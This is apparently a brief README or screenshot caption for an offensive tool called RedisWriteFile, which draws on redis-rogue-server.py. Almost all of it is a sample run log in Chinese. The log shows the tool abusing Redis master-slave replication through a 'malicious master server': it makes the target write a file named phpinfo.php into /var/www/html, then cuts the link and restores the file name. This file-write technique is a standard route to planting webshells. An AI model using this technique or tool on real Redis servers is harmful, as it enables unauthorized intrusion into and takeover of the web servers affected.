 RedisWriteFile
Author : R3start
Reference : redis-rogue-server.py
[info] TARGET 192.168.168.124:6379
[info] SERVER 192.168.168.124:21000
[info] 连接恶意主服务器: 192.168.168.124:21000
[info] 连接恶意主状态: +OK
[info] 设置写出路径为: /var/www/html
[info] 设置写出路径状态: +OK
[info] 设置写出文件为: phpinfo.php
[info] 设置写出文件状态: +OK
[info] 断开主从连接: +OK
[info] 恢复原始文件名: +OK